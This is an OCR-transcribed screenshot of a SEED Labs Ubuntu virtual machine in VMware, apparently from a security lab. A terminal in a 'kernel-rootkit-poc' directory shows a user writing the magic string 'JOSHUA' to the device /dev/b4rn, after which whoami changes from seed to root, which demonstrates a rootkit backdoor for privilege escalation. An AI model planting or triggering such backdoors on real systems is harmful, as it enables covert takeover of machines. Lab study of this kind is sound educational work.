 Seed-Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Seed-Ubuntu
Type here to s...
/bin/bash
En
9:25 AM
My Computer
Ubuntu-22.04
Ubuntu-20.04
Ubuntu-18.04
Ubuntu-16.04
Ubuntu-16.04b
Ubuntu_16.04c
Metasploitable2
Windows 10 x64
OWASP_BWA
kali-linux-2022.4
kali-linux-2023.1
Seed-Ubuntu
/bin/bash
/bin/bash 80x24
[05/08/23]seed@VM:~/kernel-rootkit-poc$ whoami
seed
[05/08/23]seed@VM:~/kernel-rootkit-poc$ echo "JOSHUA" >/dev/b4rn
[05/08/23]seed@VM:~/kernel-rootkit-poc$ whoami
root
[05/08/23]seed@VM:~/kernel-rootkit-poc$
SEEDLABS
To direct input to this VM, click inside or press Ctrl+G.